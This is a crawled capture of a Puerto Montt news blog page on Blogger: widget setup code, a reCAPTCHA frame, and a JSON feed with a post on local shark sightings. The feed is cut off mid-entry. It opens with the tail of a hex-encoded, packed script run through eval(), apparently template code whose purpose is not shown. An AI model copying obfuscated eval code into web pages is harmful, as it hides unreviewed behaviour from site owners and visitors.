x34\x38\x7c\x34\x6a\x7c\x34\x68\x7c\x34\x66\x7c\x34\x47\x7c\x34\x6b\x7c\x34\x46\x7c\x34\x45\x7c\x34\x42\x7c\x34\x79\x7c\x34\x77\x7c\x33\x34\x7c\x33\x35\x7c\x34\x33\x7c\x33\x6f\x5c\x27\x2e\x32\x4d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x39\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x76\x61\x72\x7c\x78\x37\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x32\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x38\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x35\x7c\x78\x36\x36\x7c\x73\x65\x61\x72\x63\x68\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x42\x7c\x78\x37\x39\x7c\x78\x32\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x33\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x34\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x66\x6f\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x39\x7c\x78\x36\x43\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x35\x35\x7c\x5f\x30\x78\x35\x32\x39\x32\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x33\x39\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x37\x7c\x65\x76\x61\x6c\x7c\x35\x30\x7c\x78\x34\x35\x7c\x35\x31\x7c\x78\x34\x39\x7c\x35\x32\x7c\x36\x33\x7c\x36\x35\x7c\x78\x34\x34\x7c\x36\x36\x7c\x35\x36\x7c\x65\x6c\x73\x65\x7c\x78\x34\x31\x7c\x35\x39\x7c\x35\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x33\x7c\x67\x69\x7c\x5f\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x73\x72\x63\x7c\x78\x33\x34\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x33\x44\x7c\x36\x30\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x35\x33\x7c\x78\x33\x35\x7c\x74\x68\x69\x73\x7c\x36\x34\x7c\x35\x37\x7c\x78\x34\x46\x7c\x78\x33\x30\x7c\x35\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x33\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x36\x31\x7c\x78\x32\x43\x7c\x73\x37\x32\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x61\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mYHJZF);
   //]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6weouonQKTx9TaEuouqawF5sxLag:1769342939586';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d13403074','//puertomontt.blogspot.com/2014/07/los-contrastes-sociales-de-la-dictadura.html','13403074');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '13403074', 'title': 'Blog de Noticias de Puerto Montt', 'url': 'https://puertomontt.blogspot.com/2014/07/los-contrastes-sociales-de-la-dictadura.html', 'canonicalUrl': 'http://puertomontt.blogspot.com/2014/07/los-contrastes-sociales-de-la-dictadura.html', 'homepageUrl': 'https://puertomontt.blogspot.com/', 'searchUrl': 'https://puertomontt.blogspot.com/search', 'canonicalHomepageUrl': 'http://puertomontt.blogspot.com/', 'blogspotFaviconUrl': 'https://puertomontt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - RSS\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/13403074/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/6877893744495713237/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4179762804876779', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Seguir Leyendo \xbb', 'pageType': 'item', 'postId': '6877893744495713237', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3jJuHA7nc2RTg5g4wIby8Gj5Aq7BGlkWfxnqkcD5AWS5ZsaOyrzB-cWL_BDV7XrLK38A9NM_WVyElungfypfYDoIF9hzZ8uOwE8rWhidA5HnV19PhbnF_vUFy6Eq53LYOcgG1/s72-c/bello+futuro.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3jJuHA7nc2RTg5g4wIby8Gj5Aq7BGlkWfxnqkcD5AWS5ZsaOyrzB-cWL_BDV7XrLK38A9NM_WVyElungfypfYDoIF9hzZ8uOwE8rWhidA5HnV19PhbnF_vUFy6Eq53LYOcgG1/s640/bello+futuro.jpg', 'pageName': 'Los contrastes sociales de la dictadura se presentan con la obra \x26#171;Bello Futuro\x26#187; el jueves en los Temporales Teatrales', 'pageTitle': 'Blog de Noticias de Puerto Montt: Los contrastes sociales de la dictadura se presentan con la obra \x26#171;Bello Futuro\x26#187; el jueves en los Temporales Teatrales'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Los contrastes sociales de la dictadura se presentan con la obra \x26#171;Bello Futuro\x26#187; el jueves en los Temporales Teatrales', 'description': ' A las 19 y 21 horas   Las maravillas contadas por la versi\xf3n oficial durante la dictadura chocar\xe1n contra la realidad de pobladoras enrolad...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3jJuHA7nc2RTg5g4wIby8Gj5Aq7BGlkWfxnqkcD5AWS5ZsaOyrzB-cWL_BDV7XrLK38A9NM_WVyElungfypfYDoIF9hzZ8uOwE8rWhidA5HnV19PhbnF_vUFy6Eq53LYOcgG1/s640/bello+futuro.jpg', 'url': 'https://puertomontt.blogspot.com/2014/07/los-contrastes-sociales-de-la-dictadura.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6877893744495713237}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-home', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'ads-post-468', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'footer-sec2', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'footer-sec3', document.getElementById('HTML112'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6XxYmoGjin08F9a3wu0h3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769342942460');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default?max-results=4&orderby=published&alt=json-in-script&callback=recentwidget
body_size: 10490
content:
// API callback
recentwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-24T07:29:30.529-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026max-results=4\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"32485"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-5846558510463465379"},"published":{"$t":"2026-01-22T00:13:00.004-03:00"},"updated":{"$t":"2026-01-22T00:30:37.743-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CIENCIA y TECNOLOGÍA"}],"title":{"type":"text","$t":"Tiburones en las cercanías de Puerto Montt: Un fenómeno más común de lo que se cree"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiHXMlojApUTC1trI-bkvDjVYV8Bynl5roz8U2VLs0YMWTuG7vwxzhKJYKSJy2Dw-_zIaaDYXuqoirajbc08csocWhCPkCNaAs01rboaD-dRVAQQyO1BXp1U5B0bovLQevO4-K\/s640\/Tiburon_Anguila_Cabeza.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiHXMlojApUTC1trI-bkvDjVYV8Bynl5roz8U2VLs0YMWTuG7vwxzhKJYKSJy2Dw-_zIaaDYXuqoirajbc08csocWhCPkCNaAs01rboaD-dRVAQQyO1BXp1U5B0bovLQevO4-K\/s600\/Tiburon_Anguila_Cabeza.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEn las últimas semanas se han reportado avistamientos de tiburones en la comuna de Puerto Montt, lo que ha generado sorpresa en parte de la comunidad.\u003Cbr\u003E\n\u003Cbr\u003E\nSin embargo, este fenómeno no es tan extraordinario. En Chile existen alrededor de 50 especies de tiburones. Los Lafkenche (que vivimos junto al mar) hemos visto desde niños ejemplares varados en las playas o incluso a la venta en pescaderías.\u003Cbr\u003E\n\u003Cbr\u003E\nEn la Región de Los Lagos es posible encontrar especies como el tiburón pinto (Notorynchus cepedianus), el gigantesco tiburón peregrino (Cetorhinus maximus), diversas especies de tollo y otros más inusuales, como el tiburón anguila (Chlamydoselachus anguineus).\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBXn1ALG1yR1fFxF1EZb0VtETaJjEJ2qp1T6tRS5l2NuQ4oKOoWgW9k2oinUs22gGxc48G84ZJLOW5Lo6SBT8lsdm94XNNem1I0U47qi2Ou9uH0hSdcnrU3idT-cAVI6_SC3Nia7Q7OdeaelL9nqbthfQZjI509fAEwh8dEuruwzFrQ3h3ZcYu\/s640\/broadnose-sevengill-shark-notorynchus-cepedianus.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"149\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBXn1ALG1yR1fFxF1EZb0VtETaJjEJ2qp1T6tRS5l2NuQ4oKOoWgW9k2oinUs22gGxc48G84ZJLOW5Lo6SBT8lsdm94XNNem1I0U47qi2Ou9uH0hSdcnrU3idT-cAVI6_SC3Nia7Q7OdeaelL9nqbthfQZjI509fAEwh8dEuruwzFrQ3h3ZcYu\/s600\/broadnose-sevengill-shark-notorynchus-cepedianus.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHmkqVy6EtYinIKVuCkZ4s2xHDoyUDfjhw5MPvrclOFsOM9M5-rJ2Z6gWLYTilZow-ykOeNZhgYOipI3dl4M-3giqZx81rpP4DQVxDaEvpd0BCX_tZqZoWqGIptOmmM7lbXUeoeR7Oq4qoG67z4H1ib9Lyon091bmAt7CoXDOxfx4JrmMJ4JPC\/s640\/basking-shark-cetorhinus-maximus.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"347\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHmkqVy6EtYinIKVuCkZ4s2xHDoyUDfjhw5MPvrclOFsOM9M5-rJ2Z6gWLYTilZow-ykOeNZhgYOipI3dl4M-3giqZx81rpP4DQVxDaEvpd0BCX_tZqZoWqGIptOmmM7lbXUeoeR7Oq4qoG67z4H1ib9Lyon091bmAt7CoXDOxfx4JrmMJ4JPC\/s600\/basking-shark-cetorhinus-maximus.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk9BdcvgmcCUoWhQm61EZSJ8DvcZU2-1SKThQGfgHM6KSAK_gupcsB9ERAK_JaD4J3WuVv6dyyf8SbRaPvZi8Y8gihVyhJPTMi4aHaHghgxgGdI6e6D9MqQLpTsgV0jXpVA-ku6lt5kn7RqVm47lMZgPo5OIxioOKyxlozZ_E-4Tf3x6xoUzSq\/s426\/tollo.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"118\" data-original-width=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk9BdcvgmcCUoWhQm61EZSJ8DvcZU2-1SKThQGfgHM6KSAK_gupcsB9ERAK_JaD4J3WuVv6dyyf8SbRaPvZi8Y8gihVyhJPTMi4aHaHghgxgGdI6e6D9MqQLpTsgV0jXpVA-ku6lt5kn7RqVm47lMZgPo5OIxioOKyxlozZ_E-4Tf3x6xoUzSq\/s600\/tollo.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOr3IVTBnpZpu4Z2EwW1WuN2SO_wjAJMBShVf8CeUBmg3butOIh0Zndjcf8yV5SJT4YDEXWqq81PlJVv0IEwr3w6E9icQh1EqZaZvOCyzH917xuiJ5EA2-T1oMvWsCtET571kjuL3-tYNfRik68tiDfUKPMOQSZCjbWhgKev-Qs0v1oVf03s7g\/s640\/Chlamydoselachus_anguineus_3.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"276\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOr3IVTBnpZpu4Z2EwW1WuN2SO_wjAJMBShVf8CeUBmg3butOIh0Zndjcf8yV5SJT4YDEXWqq81PlJVv0IEwr3w6E9icQh1EqZaZvOCyzH917xuiJ5EA2-T1oMvWsCtET571kjuL3-tYNfRik68tiDfUKPMOQSZCjbWhgKev-Qs0v1oVf03s7g\/s600\/Chlamydoselachus_anguineus_3.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\nDe este último, conocido como un «fósil viviente», se registró un notable avistamiento en febrero de 2015, cuando el pesquero Friosur X capturó accidentalmente un ejemplar en aguas profundas cerca de Cucao, Chiloé.\u003Cbr\u003E\n\u003Cbr\u003E\nLos pescadores, al percatarse de que era una especie poco común, contactaron a biólogos marinos de la Universidad Santo Tomás. Los expertos identificaron al animal como un tiburón anguila, con rasgos evolutivos de hace unos 80 millones de años, y señalaron que probablemente era el primer registro de esta especie en Chile.\u003Cbr\u003E\n\u003Cbr\u003E\nEl espécimen, un macho juvenil de 1.5 metros, posee características anatómicas primitivas, como seis branquias y una mandíbula con dientes especializados para atrapar presas en las profundidades. Este tiburón, inofensivo para los humanos, tiene la gestación más larga conocida entre los vertebrados: hasta tres años y medio. Tras su estudio, el ejemplar fue preservado para futuras investigaciones.\u003Cbr\u003E\n\u003Cbr\u003E\nPuede leer la nota completa sobre este sorprendente hallazgo en:\u003Cbr\u003E\n\u003Ca href=\"https:\/\/puertomontt.blogspot.com\/2015\/02\/un-tiburon-anguila-fue-capturado-en-las.html\"\u003Ehttps:\/\/puertomontt.blogspot.com\/2015\/02\/un-tiburon-anguila-fue-capturado-en-las.html\u003C\/a\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n#tiburones #tiburonpinto #tiburonanguila"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/5846558510463465379"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/5846558510463465379"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/tiburones-en-las-cercanias-de-puerto.html","title":"Tiburones en las cercanías de Puerto Montt: Un fenómeno más común de lo que se cree"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiHXMlojApUTC1trI-bkvDjVYV8Bynl5roz8U2VLs0YMWTuG7vwxzhKJYKSJy2Dw-_zIaaDYXuqoirajbc08csocWhCPkCNaAs01rboaD-dRVAQQyO1BXp1U5B0bovLQevO4-K\/s72-c\/Tiburon_Anguila_Cabeza.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-4099705314880129123"},"published":{"$t":"2026-01-21T18:37:00.001-03:00"},"updated":{"$t":"2026-01-21T18:37:27.198-03:00"},"title":{"type":"text","$t":"Senda abre postulaciones al programa trabajar con calidad de vida 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca 